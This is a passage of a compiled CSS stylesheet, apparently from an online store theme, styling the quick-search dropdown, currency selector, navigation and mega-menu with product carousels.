    font-size: 20px;
    height: unset; }
  .dropdown--quickSearch .productGrid {
    padding: 1.5rem 0 0; }
    @media (min-width: 551px) {
      .dropdown--quickSearch .productGrid {
        padding: 3rem 0 0; } }
  .dropdown--quickSearch > .container {
    max-width: 1200px;
    padding: 45px 15px; }
    .home-layout-2[data-page-type=default] .dropdown--quickSearch > .container {
      max-width: 1200px;
      padding: 45px 15px; }
      @media (max-width: 767px) {
        .home-layout-2[data-page-type=default] .dropdown--quickSearch > .container {
          padding: 25px 15px; } }

.quickSearch-form {
  padding: 14px 15px;
  background-color: #f6f6f6; }
  .quickSearch-form > .container {
    max-width: 1200px; }
  .quickSearch-form .form {
    max-width: calc(100% - 200px); }
    .quickSearch-form .form .form-field {
      position: relative; }
  .quickSearch-form #nav-quick-search {
    background-color: #f6f6f6;
    border: none;
    color: #464646;
    font-size: 18px;
    text-align: center;
    max-width: 30rem;
    margin: 0 auto; }
    .quickSearch-form #nav-quick-search::placeholder {
      color: #464646; }
    .quickSearch-form #nav-quick-search:-ms-input-placeholder {
      color: #464646; }
    .quickSearch-form #nav-quick-search::-ms-input-placeholder {
      color: #464646; }
  .quickSearch-form .quickSearch-btn {
    width: 47px;
    height: 47px;
    padding: 12px;
    position: absolute;
    top: 0;
    right: 0; }
    .quickSearch-form .quickSearch-btn svg {
      fill: #000000;
      width: 100%;
      height: 100%; }
  .quickSearch-form .modal-close {
    font-size: 0;
    width: 24px;
    height: 24px;
    transform: rotate(45deg);
    top: 12px;
    right: 15px; }
    .quickSearch-form .modal-close:before {
      content: '';
      width: 100%;
      height: 2px;
      display: block;
      background-color: #000000;
      transform: translate(-50%, -50%);
      position: absolute;
      top: 50%;
      left: 50%;
      border: none;
      padding: 0; }
    .quickSearch-form .modal-close:after {
      content: '';
      width: 2px;
      height: 100%;
      display: block;
      background-color: #000000;
      transform: translate(-50%, -50%);
      position: absolute;
      top: 50%;
      left: 50%;
      border: none;
      padding: 0; }
    .quickSearch-form .modal-close svg {
      display: none; }

.quickSearch-recommended {
  font-size: 0;
  text-align: left;
  background-color: #ffffff; }
  .quickSearch-recommended .qsRecommended-products {
    width: 50%;
    display: inline-block;
    vertical-align: top;
    font-size: 15px;
    padding-right: 15px; }
    .quickSearch-recommended .qsRecommended-products .productCarousel {
      position: relative;
      padding-bottom: 20px;
      margin-bottom: 30px; }
      .quickSearch-recommended .qsRecommended-products .productCarousel .productCarousel-slide {
        width: 33.33%;
        display: inline-block;
        vertical-align: top; }
        .quickSearch-recommended .qsRecommended-products .productCarousel .productCarousel-slide .card .card-figure .halo-product-badge {
          display: none; }
        .quickSearch-recommended .qsRecommended-products .productCarousel .productCarousel-slide .card .card-figure .card-figcaption {
          display: none; }
        .quickSearch-recommended .qsRecommended-products .productCarousel .productCarousel-slide .card .card-body {
          padding-top: 15px; }
          .quickSearch-recommended .qsRecommended-products .productCarousel .productCarousel-slide .card .card-body [data-test-info-type="brandName"] {
            margin-bottom: 2px; }
  .quickSearch-recommended .qsRecommended-topSearches {
    width: 50%;
    display: inline-block;
    vertical-align: top;
    font-size: 15px;
    padding-left: 15px; }
  .quickSearch-recommended .topSearches-title {
    font-size: 18px;
    font-weight: 600;
    color: #000000;
    margin: 0 0 20px 0; }
  .quickSearch-recommended .topSearches-list {
    font-size: 0;
    margin-left: 0; }
    .quickSearch-recommended .topSearches-list li {
      display: inline-block;
      margin: 0 10px 10px 0; }
      .quickSearch-recommended .topSearches-list li a {
        text-decoration: none;
        display: inline-block;
        padding: 10px 15px 11px;
        background-color: #f6f6f6;
        font-size: 15px;
        border: 1px solid transparent;
        border-radius: 4px;
        font-weight: 400;
        color: #464646;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        .quickSearch-recommended .topSearches-list li a span {
          display: inline-block;
          vertical-align: middle; }
        .quickSearch-recommended .topSearches-list li a svg {
          fill: #464646;
          display: inline-block;
          vertical-align: middle; }
        .quickSearch-recommended .topSearches-list li a:hover, .quickSearch-recommended .topSearches-list li a:focus, .quickSearch-recommended .topSearches-list li a:active {
          color: #202020;
          background-color: #ffffff;
          border-color: #000000; }

@media (max-width: 550px) {
  .dropdown--quickSearch > .container {
    padding: 20px 15px; }
  .quickSearch-recommended {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-content: flex-start; }
    .quickSearch-recommended .qsRecommended-products {
      width: 100%;
      padding-right: 0;
      padding-top: 10px;
      order: 1; }
    .quickSearch-recommended .qsRecommended-topSearches {
      width: 100%;
      padding-left: 0;
      order: 0; }
  .quickSearch-form {
    padding: 5px 0; }
    .quickSearch-form .form {
      max-width: 100%;
      padding-left: 40px;
      padding-right: 40px; }
      .quickSearch-form .form .quickSearch-btn {
        left: -50px;
        right: auto; } }

.countPill {
  background-color: black;
  border-radius: 50%;
  color: white;
  font-size: 12px;
  font-weight: 700;
  height: 20px;
  line-height: 20px;
  margin-left: 0.1875rem;
  text-align: center;
  width: 20px; }
  .home-layout-2 .countPill {
    color: #000000;
    font-weight: 400;
    line-height: 24px; }

.countPill--positive {
  display: inline-block; }

.countPill--alt {
  background-color: #cccccc;
  color: #333333; }

.navUser-itemBlock--compare {
  position: fixed;
  right: 30px;
  z-index: 2; }
  @media (min-width: 1025px) {
    .navUser-itemBlock--compare {
      top: calc(45% - 200px); } }
  @media (min-width: 1281px) {
    .navUser-itemBlock--compare {
      top: calc(45% - 220px); } }
  @media (min-width: 1440px) {
    .navUser-itemBlock--compare {
      top: calc(45% - 260px); } }
  .navUser-itemBlock--compare .navUser-item--compare {
    color: black;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.02em;
    padding-right: 0; }
    .home-layout-2 .navUser-itemBlock--compare .navUser-item--compare:hover {
      color: black; }
    .home-layout-2 .navUser-itemBlock--compare .navUser-item--compare {
      color: black; }
    .navUser-itemBlock--compare .navUser-item--compare .navUser-compare--title {
      background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
      background-repeat: repeat-x;
      background-position-y: 0px;
      display: inline-block;
      vertical-align: middle; }
    .navUser-itemBlock--compare .navUser-item--compare .countPill {
      color: black;
      font-size: 16px;
      font-weight: 400;
      background-color: transparent;
      margin-left: 0;
      display: inline-block;
      vertical-align: middle; }
  @media (max-width: 1199px) {
    .navUser-itemBlock--compare {
      display: none !important; } }

.navUser-action--currencySelector span,
.navUser-action--currencySelector .icon {
  display: inline-block;
  vertical-align: middle; }

.navUser-action--currencySelector .cur-flag {
  height: 11px;
  line-height: 1;
  font-size: 0; }

.navUser-action--currencySelector .cur-code {
  margin-left: 3px; }

#currencySelection {
  min-width: 100px; }
  #currencySelection .dropdown-menu-item > a img,
  #currencySelection .dropdown-menu-item > a span,
  #currencySelection .dropdown-menu-item > a strong {
    display: inline-block;
    vertical-align: middle; }
  #currencySelection .dropdown-menu-item > a span {
    background-image: linear-gradient(currentColor, currentColor);
    background-position: 0 90%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size .5s;
    margin-left: 2px; }
  #currencySelection .dropdown-menu-item > a strong {
    background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
    background-repeat: repeat-x;
    background-position-y: 0px; }
  #currencySelection .dropdown-menu-item > a:hover span {
    background-size: 100% 1px; }
  #currencySelection .dropdown-menu-item > a:hover strong {
    background-image: linear-gradient(transparent 96%, rgba(249, 68, 54, 0.6) 4%); }

.navPages-accountList .navPages-list {
  list-style: none;
  margin-left: 0;
  width: 100%; }
  .navPages-accountList .navPages-list .navPages-item {
    width: 100%;
    text-align: left;
    border-bottom: 1px solid #cccccc; }
    .navPages-accountList .navPages-list .navPages-item .navPage-subMenu-action {
      padding-left: 0;
      padding: 13px 0;
      display: inline-block;
      text-align: left;
      color: black;
      font-size: 16px;
      font-weight: 600; }
      .navPages-accountList .navPages-list .navPages-item .navPage-subMenu-action span {
        background-image: linear-gradient(currentColor, currentColor);
        background-position: 0 90%;
        background-repeat: no-repeat;
        background-size: 0 1px;
        transition: background-size .5s; }
      .navPages-accountList .navPages-list .navPages-item .navPage-subMenu-action:hover span {
        background-size: 100% 1px; }

.navPages .navPage-subMenu-list, .navPage-childList {
  border-left: 1px solid #cccccc;
  margin: 0.375rem 0.75rem;
  padding-left: 0.75rem; }

.has-activeNavPages {
  overflow: hidden;
  -webkit-overflow-scrolling: auto; }

.navPages-container {
  bottom: 0;
  display: none;
  height: 100%;
  left: 0;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  right: 0;
  z-index: 10; }
  @media (min-width: 801px) {
    .navPages-container {
      background: transparent;
      display: block;
      height: auto;
      padding: 0;
      position: relative; } }
  .navPages-container.is-open {
    display: block;
    padding-top: 55px;
    z-index: 0; }

.navPages {
  background-color: white;
  height: 100%;
  overflow-y: auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .navPages {
      margin: 0 auto;
      max-width: 75rem;
      width: 100%;
      background: none;
      font-size: 0;
      overflow-y: visible;
      padding: 0;
      text-align: center; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages ul,
      .navPages ol {
        list-style: none;
        margin-left: 0;
        margin: 0;
        padding: 0; }
        .navPages ul ul,
        .navPages ul ol,
        .navPages ol ul,
        .navPages ol ol {
          list-style: none;
          margin-bottom: 0; }
        .navPages ul li,
        .navPages ol li {
          margin: 0;
          padding: 0; }
      .navPages-section {
        float: left; }
        .navPages-section:before, .navPages-section:after {
          content: " ";
          display: table; }
        .navPages-section:after {
          clear: both; }
      .navPages-section--alt {
        float: right;
        margin-left: 1.5rem; }
      .navPages-section + .navPages-section {
        margin-left: 1.5rem; } }
  @media (min-width: 801px) and (min-width: 551px) {
    .navPages-item {
      float: left; } }
  @media (min-width: 801px) {
      .navPages-item, .navPages-action {
        display: block; } }
  .navPages ul {
    list-style: none; }
  .navPages .navPage-subMenu-list {
    border-left: 0;
    list-style: none;
    margin-left: 0;
    padding-left: 0; }
    @media (min-width: 801px) {
      .navPages .navPage-subMenu-list {
        margin: 0 auto;
        max-width: 75rem;
        width: 100%;
        border-left: 0;
        margin: auto;
        padding-left: 0; }
        .navPages .navPage-subMenu-list:before, .navPages .navPage-subMenu-list:after {
          content: " ";
          display: table; }
        .navPages .navPage-subMenu-list:after {
          clear: both; } }

.navPages-list {
  margin: 0; }
  @media (min-width: 801px) {
    .navPages-list {
      display: inline-block;
      float: none; } }
  .navPages-list + .navPages-list {
    border-top: 1px solid #cccccc;
    margin-top: 0.75rem;
    padding-top: 0.75rem; }

.navPages-list-depth-max.subMenu-is-open .is-hidden {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .is-hidden {
      display: inline-block; } }

.navPages-list-depth-max.subMenu-is-open .navPages-item-page {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .navPages-item-page {
      display: inline-block; } }

@media (min-width: 801px) {
  .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon {
    transform: rotate(0); } }

.navPages-action-depth-max.has-subMenu.is-open {
  border-bottom: 1px solid #cccccc;
  text-align: center; }
  @media (min-width: 801px) {
    .navPages-action-depth-max.has-subMenu.is-open {
      border-bottom: 0;
      text-align: left; } }
  .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
    border: solid 1px #d6cdc0;
    border-radius: 4px;
    float: left;
    height: 35px;
    margin-top: -10px;
    padding: 11.7px;
    transform: rotate(90deg);
    width: 35px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
        height: 0.5rem;
        width: 0.5rem;
        border: 0;
        border-radius: 0;
        float: none;
        margin-top: 0;
        padding: 0;
        transform: rotate(-90deg); } }
  .navPages-action-depth-max.has-subMenu.is-open svg {
    height: 9.6px;
    width: 9.6px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open svg {
        height: 100%;
        width: 100%; } }

.header__desktop .navPages-item > .navPages-action {
  color: black; }
  .home-layout-2 .header__desktop .navPages-item > .navPages-action {
    text-transform: uppercase;
    font-size: 14px; }

.navPages-action {
  color: black;
  display: block;
  font-size: 15px;
  font-weight: 400;
  padding: 0.75rem 0;
  text-decoration: none;
  text-transform: capitalize; }
  .home-layout-2 .navPages-action {
    font-size: 16px; }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu {
    display: flex;
    justify-content: space-between;
    align-items: center; }
  .navPages-action.is-open svg,
  .navPages-action .collapsible-icon-wrapper.is-open svg {
    fill: #f94436;
    stroke: #f94436; }
  @media (min-width: 801px) {
    .navPages-action {
      display: inline-block;
      padding: 12px 15px; }
      .navPages-action.is-open {
        background-color: white; } }
  .navPages-action span {
    background-image: linear-gradient(currentColor, currentColor);
    background-position: 0 90%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size .5s; }
  .navPages-action:hover {
    color: black; }
    .navPages-action:hover span {
      background-size: 100% 1px; }
  .navPages-action svg {
    fill: black;
    stroke: black;
    transition: all 0.15s ease; }

.navPages-action--storeCredit {
  color: #464646; }

.navPages-action--compare {
  display: none; }
  .navPages-action--compare.show {
    display: block; }

.navPages-action-moreIcon {
  height: 0.5rem;
  width: 0.5rem;
  margin-left: 0.75rem;
  transform: rotate(-90deg); }
  @media (min-width: 801px) {
    .navPages-action-moreIcon {
      transform: none; } }
  .has-subMenu.is-open .navPages-action-moreIcon,
  .collapsible-icon-wrapper.is-open .navPages-action-moreIcon {
    transform: rotate(0); }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon {
    height: 0.6875rem;
    width: 0.6875rem;
    margin: 0 1.5rem; }
    @media (min-width: 801px) {
      .navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon {
        height: 0.5rem;
        width: 0.5rem;
        margin: 0 0 0 0.75rem; } }
  @media (min-width: 1200px) {
    .navPages-action-moreIcon {
      display: none; } }

.navPage-childList {
  display: none; }
  @media (min-width: 801px) {
    .navPage-childList {
      border: 0;
      display: block; } }
  .navPage-childList.is-open {
    display: block; }
  .navPage-subMenu-action:not(.navPages-action-depth-max) + .navPage-childList {
    margin-left: 3rem; }
    @media (min-width: 801px) {
      .navPage-subMenu-action:not(.navPages-action-depth-max) + .navPage-childList {
        margin-left: 0; } }

.navPage-subMenu {
  display: none;
  outline: 0; }
  @media (min-width: 801px) {
    .navPage-subMenu {
      background-color: white;
      padding: 1.5rem 1.5rem 2.25rem;
      position: absolute;
      text-align: left; }
      .navPage-subMenu.is-open {
        display: block;
        left: 0;
        width: 100%; }
      .navPage-subMenu .navPages-action-moreIcon {
        display: none; } }
  .navPage-subMenu.is-open {
    display: block; }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu + .navPage-subMenu .navPage-subMenu-list {
    margin-right: 0; }
    @media (min-width: 801px) {
      .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu + .navPage-subMenu .navPage-subMenu-list {
        margin-right: auto; } }
  .navPage-subMenu::-webkit-scrollbar {
    width: 10px; }
  .navPage-subMenu::-webkit-scrollbar-track {
    background: #EAEAEA; }
  .navPage-subMenu::-webkit-scrollbar-thumb {
    background: #000000; }

@media (min-width: 801px) {
  .has-subMenu.is-root + .navPage-subMenu-horizontal {
    border-left: 0;
    height: auto;
    left: inherit;
    margin: auto;
    top: inherit;
    width: 13.4375rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal.is-open {
    border-left: 1px solid #cccccc;
    display: inherit;
    height: auto;
    margin-left: 13.4375rem;
    padding: 0 !important;
    top: 0;
    width: 14.4375rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal .navPages-action-moreIcon {
    display: inline-block;
    transform: rotate(-90deg); } }

.navPage-subMenu-item {
  padding: 0.75rem 0; }
  @media (min-width: 801px) {
    .navPage-subMenu-item {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left;
      padding: 0 0.75rem; }
      .navPage-subMenu-item .navPages-action {
        text-transform: none;
        width: 100%; }
      .navPage-subMenu-item > .navPage-subMenu-action {
        border-bottom: 1px solid #cccccc;
        margin-bottom: 1.125rem; } }

.navPage-subMenu-item-child,
.navPage-subMenu-item-parent {
  width: 100%; }
  @media (min-width: 801px) {
    .navPage-subMenu-item-child .navPage-subMenu-action,
    .navPage-subMenu-item-parent .navPage-subMenu-action {
      padding-left: 0;
      padding-right: 0;
      width: 100%; } }

.navPage-subMenu-action {
  padding: 0.75rem 0; }
  .navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action {
    padding: 0 0 0 1.5rem; }
    @media (min-width: 801px) {
      .navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action {
        padding: 0.75rem 0 1.125rem; } }
  @media (min-width: 801px) {
    .navPage-subMenu-action {
      padding: 0.75rem 0 1.125rem; } }
  .navPage-subMenu-action .collapsible-icon-wrapper {
    height: 100%;
    width: 100%;
    box-sizing: content-box;
    display: inline-block;
    text-align: right; }
    @media (min-width: 801px) {
      .navPage-subMenu-action .collapsible-icon-wrapper {
        display: none; } }

.navPage-childList-action {
  font-weight: 400;
  padding: 0 0 0.375rem; }

.navPages-quickSearch {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 0.75rem; }
  @media (min-width: 801px) {
    .navPages-quickSearch {
      display: none; } }
  .navPages-quickSearch > .container {
    padding: 0; }
  .navPages-quickSearch .form {
    margin: 0; }
  .navPages-quickSearch .form-field {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .navPages-list--user {
    display: none; } }

.navPages-list--user #currencySelection2 {
  background-color: white;
  border: 1px solid #e6e6e6; }
  .navPages-list--user #currencySelection2 .dropdown-menu-item {
    padding: 0; }
    .navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child) {
      border-bottom: 1px solid #e6e6e6; }
  .navPages-list--user #currencySelection2 a {
    padding: 0.75rem 1.5rem; }

.navPages-item > .navPages-action {
  font-weight: 700; }

.navPages-item .navPage-subMenu-item-child > .navPages-action:hover,
.navPages-item .navPage-subMenu-item-parent > .navPages-action:hover {
  color: #f94436; }

@media (min-width: 1200px) {
  .navPages-container {
    position: static; }
    .navPages-container .navPages-item {
      position: relative; }
      .navPages-container .navPages-item > .navPages-action {
        position: relative; }
      .navPages-container .navPages-item.has-dropdown:not(.has-megamenu) .navPage-subMenu {
        width: 210px;
        padding: 0;
        display: none;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translate3d(-50px, 0, 0);
        transition: all .3s ease;
        -webkit-box-shadow: 0px 1px 50px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 1px 50px 0px rgba(0, 0, 0, 0.1);
        background-color: white; }
        .navPages-container .navPages-item.has-dropdown:not(.has-megamenu) .navPage-subMenu .navPage-subMenu-item-child {
          padding: 0 20px; }
          .navPages-container .navPages-item.has-dropdown:not(.has-megamenu) .navPage-subMenu .navPage-subMenu-item-child > .navPage-subMenu-action {
            padding: 12px 15px 12px 0; }
            .navPages-container .navPages-item.has-dropdown:not(.has-megamenu) .navPage-subMenu .navPage-subMenu-item-child > .navPage-subMenu-action .navPages-action-moreIcon {
              width: 12px;
              height: 12px;
              position: absolute;
              top: 50%;
              right: 18px;
              margin-left: 0;
              transform: translateY(-50%) rotate(-90deg); }
          .navPages-container .navPages-item.has-dropdown:not(.has-megamenu) .navPage-subMenu .navPage-subMenu-item-child + .navPage-subMenu-item-child .navPage-subMenu-action {
            border-top: 1px solid #e6e6e6; }
      .navPages-container .navPages-item.has-dropdown:not(.has-megamenu):hover > .navPage-subMenu,
      .navPages-container .navPages-item.has-dropdown:not(.has-megamenu) .navPage-subMenu-item-child:hover > .navPage-subMenu {
        display: block;
        opacity: 1;
        visibility: visible;
        pointer-events: auto;
        transform: translate3d(0, 0, 0); }
      .navPages-container .navPages-item.has-dropdown:not(.has-megamenu) .navPage-subMenu-item-child {
        position: relative; }
        .navPages-container .navPages-item.has-dropdown:not(.has-megamenu) .navPage-subMenu-item-child > .navPage-subMenu {
          top: 0;
          left: 95%; }
      .navPages-container .navPages-item.has-megamenu > .navPage-subMenu > .cateArea > .navPage-subMenu-list > .navPage-subMenu-item-child > .navPage-subMenu > .navPage-subMenu-list .navPage-subMenu-item-child > .navPage-subMenu {
        display: none !important; }
      .navPages-container .navPages-item .navPage-subMenu {
        display: block; }
      .navPages-container .navPages-item > .navPage-subMenu {
        display: block;
        left: 0;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translate3d(-50px, 0, 0);
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
        margin-top: 14px;
        z-index: 1; }
        .navPages-container .navPages-item > .navPage-subMenu .navPage-subMenu-item-parent {
          display: none; }
        .navPages-container .navPages-item > .navPage-subMenu .navPage-subMenu {
          padding-left: 0;
          padding-right: 0; }
      .navPages-container .navPages-item.has-megamenu {
        position: static; }
        .navPages-container .navPages-item.has-megamenu > .navPage-subMenu {
          padding: 30px calc((100% - 1200px)/2);
          box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.1);
          background-color: white;
          z-index: 1; }
        .home-layout-2 .navPages-container .navPages-item.has-megamenu.style-3 > .navPage-subMenu {
          padding: 30px 0 0 0; }
        .home-layout-2 .navPages-container .navPages-item.has-megamenu.style-3 .cateArea {
          padding: 0 calc((100% - 1200px) / 2); }
        .home-layout-2 .navPages-container .navPages-item.has-megamenu.style-3 .imageArea {
          padding: 20px calc((100% - 1170px) / 2) 0;
          position: relative; }
          .home-layout-2 .navPages-container .navPages-item.has-megamenu.style-3 .imageArea:after {
            content: "";
            position: absolute;
            top: auto;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: #fafafa;
            height: 195px;
            z-index: -1; }
        .navPages-container .navPages-item.has-megamenu .navPage-subMenu-links .navPage-subMenu-title {
          display: none; }
        .navPages-container .navPages-item.has-megamenu .navPage-subMenu-links > .navPage-subMenu-item-child {
          padding-left: 15px;
          padding-right: 15px; }
          .navPages-container .navPages-item.has-megamenu .navPage-subMenu-links > .navPage-subMenu-item-child .navPage-subMenu-action {
            margin-bottom: 0; }
          .navPages-container .navPages-item.has-megamenu .navPage-subMenu-links > .navPage-subMenu-item-child .navPage-subMenu-item-child {
            padding-left: 0;
            padding-right: 0; }
      .navPages-container .navPages-item:hover > .navPages-action {
        position: relative; }
        .navPages-container .navPages-item:hover > .navPages-action:after {
          content: '';
          width: 100%;
          height: 14px;
          background-color: transparent;
          position: absolute;
          left: 0;
          right: 0;
          bottom: -14px;
          z-index: 1; }
      .navPages-container .navPages-item:hover > .navPage-subMenu {
        display: block;
        top: auto;
        opacity: 1;
        visibility: visible;
        pointer-events: auto;
        transform: translate3d(0, 0, 0); }
  header.header.is-sticky .navPages-container .navPages-item > .navPage-subMenu {
    margin-top: 8px; } }

.navPages-list-megamenu .has-megamenu > .navPage-subMenu {
  display: flex;
  overflow-x: hidden;
  overflow-y: auto;
  max-height: 70vh;
  width: 100%;
  transition-property: transform, opacity, visibility;
  border: 0; }

.navPages-list-megamenu .has-megamenu.style-3 > .navPage-subMenu {
  flex-direction: column;
  padding-bottom: 0; }

.home-layout-2 .navPages-list-megamenu .has-megamenu .cateArea > .navPage-subMenu-list {
  position: relative;
  top: -5px; }

.navPages-list-megamenu .has-megamenu .navPage-subMenu-list .navPage-subMenu-item-child > .navPage-subMenu {
  opacity: 1;
  visibility: visible;
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  transform: unset;
  width: 100%;
  margin: 0;
  box-shadow: unset;
  background-color: transparent;
  border: 0;
  padding-top: 2px;
  padding-bottom: 0; }

.navPages-list-megamenu .has-megamenu .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action {
  border-bottom: 0;
  transition: unset;
  display: block;
  padding-top: 0;
  padding-bottom: 0;
  line-height: 1.5;
  padding: 6px 0; }
  .navPages-list-megamenu .has-megamenu .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action .text {
    padding: 0 0 1px 0; }
  .navPages-list-megamenu .has-megamenu .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action .navPages-action-moreIcon {
    display: none; }
  .home-layout-2 .navPages-list-megamenu .has-megamenu .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action {
    padding: 5px 0; }

.navPages-list-megamenu .has-megamenu .navPage-subMenu-list:not(.navPage-subMenu-links) {
  padding: 0 !important;
  margin: 0;
  float: none;
  font-size: 0;
  list-style: none; }
  .navPages-list-megamenu .has-megamenu .navPage-subMenu-list:not(.navPage-subMenu-links) > li {
    width: 100%;
    overflow: hidden;
    padding: 0 15px;
    background-color: transparent; }
    .navPages-list-megamenu .has-megamenu .navPage-subMenu-list:not(.navPage-subMenu-links) > li .navPage-subMenu-item-parent,
    .navPages-list-megamenu .has-megamenu .navPage-subMenu-list:not(.navPage-subMenu-links) > li .navPage-subMenu-item-child {
      padding: 0; }

.navPages-list-megamenu .has-megamenu .navPage-subMenu-links {
  width: 25%;
  margin: 0;
  padding: 0;
  background-color: white; }
  .navPages-list-megamenu .has-megamenu .navPage-subMenu-links .navPage-subMenu-item-child {
    padding-right: 0; }

.navPages-list-megamenu .has-megamenu .megamenu-product-list {
  padding: 0; }
  .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-title {
    font-size: 16px;
    font-weight: 600;
    line-height: 1.35;
    color: black;
    margin-top: 0;
    margin-bottom: 0;
    padding: 0 0 15px 0;
    text-align: center;
    font-family: "Jost", Arial, Helvetica, sans-serif; }
  .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .productCarousel-slide {
    width: 100%;
    padding-left: 10px;
    padding-right: 10px; }
    .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .productCarousel-slide .card {
      text-align: center; }
      .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .productCarousel-slide .card .card-figure .card-img-container {
        max-width: 120px;
        display: block;
        margin: 0 auto; }
      .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .productCarousel-slide .card .card-figure .halo-product-badge {
        display: none; }
      .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .productCarousel-slide .card .card-figure .card-figcaption {
        display: none; }
      .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .productCarousel-slide .card .card-body {
        padding-top: 15px;
        text-align: center; }
        .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .productCarousel-slide .card .card-body .card-title {
          overflow: hidden;
          text-overflow: ellipsis;
          -webkit-line-clamp: 2;
          display: -webkit-box;
          -webkit-box-orient: vertical;
          /* autoprefixer: off */ }
        .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .productCarousel-slide .card .card-body [data-test-info-type="productRating"] {
          font-size: 16px; }
        .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .productCarousel-slide .card .card-body .card-option .form-field {
          justify-content: center; }
  .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider:not(.slick-initialized) .productCarousel-slide:nth-child(n+2) {
    display: none; }
  .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .slick-arrow {
    fill: black;
    top: 55px;
    width: 22px;
    height: 22px;
    transform: none;
    padding: 0;
    background-color: transparent;
    border-color: transparent; }
    .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .slick-arrow:before {
      width: 11px;
      height: 19px;
      display: inline-block; }
    .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .slick-arrow.slick-prev {
      left: 0;
      text-align: left; }
    .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-slider .slick-arrow.slick-next {
      right: 0;
      text-align: right; }
  .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-brands .image {
    margin-bottom: 15px; }
    .navPages-list-megamenu .has-megamenu .megamenu-product-list .megamenu-brands .image:before {
      display: none; }

.navPages-list-megamenu .has-megamenu .megamenu-custom-list {
  display: block;
  width: 100%;
  background-color: #f5dacb;
  text-align: center;
  padding: 15px 0; }
  .navPages-list-megamenu .has-megamenu .megamenu-custom-list .megamenu-custom-link {
    display: inline-block;
    vertical-align: top;
    color: #b06f42;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    letter-spacing: 0;
    margin: 0 auto;
    transition: unset; }
    .navPages-list-megamenu .has-megamenu .megamenu-custom-list .megamenu-custom-link .text {
      padding: 0 0 1px 0; }
    .navPages-list-megamenu .has-megamenu .megamenu-custom-list .megamenu-custom-link:after {
      content: '>';
      display: inline-block;
      vertical-align: top;
      font-size: 24px;
      font-weight: 400;
      letter-spacing: 0;
      line-height: inherit;
      margin: 0 0 0 10px; }

.navPages-list-megamenu .cateArea {
  display: flex;
  align-items: stretch;
  justify-content: flex-start; }
  .navPages-list-megamenu .cateArea > .navPage-subMenu-list > .navPage-subMenu-item-child {
    padding-bottom: 16px !important; }
  .navPages-list-megamenu .cateArea > .navPage-subMenu-list:not(.navPage-subMenu-links) {
    padding-top: 0;
    padding-bottom: 0; }
  .navPages-list-megamenu .cateArea.columns-3 > .navPage-subMenu-list:not(.navPage-subMenu-links) {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-wrap: wrap; }
